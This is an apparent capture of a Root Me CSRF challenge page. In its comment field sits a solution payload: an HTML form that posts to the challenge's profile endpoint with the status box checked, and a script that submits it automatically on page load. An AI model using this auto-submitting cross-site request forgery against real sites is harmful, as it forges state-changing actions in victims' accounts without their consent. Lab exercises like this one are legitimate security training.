 Root Me
publier des solutions sur internet est interdit
Contact | Profile | Private | Logout
Contact
Your email
Comment
<form  name="csrf" action="http://challenge01.root-me.org/web-client/ch22/index.php?action=profile" method="POST" enctype="multipart/form-data">
  <input type="text" name="username" value="test" />
  <input type="checkbox" name="status" checked=checked />
  <input type="submit" value="Submit request" />
</form>
<script>document.csrf.submit()</script>
Submit